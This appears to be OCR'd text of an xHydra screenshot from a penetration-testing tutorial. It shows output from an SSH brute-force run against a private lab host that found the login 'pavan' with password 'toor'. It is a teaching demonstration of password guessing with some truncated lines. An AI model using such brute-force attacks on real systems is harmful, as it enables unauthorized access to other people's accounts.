 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 01:27:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~
[DATA] attacking ssh://192.168.1.103:22/
www.hackingarticles.in
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[22][ssh] host: 192.168.1.103 login: pavan password: toor
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not com
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 01:27:55
<finished>
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Start Stop Save Output Clear Output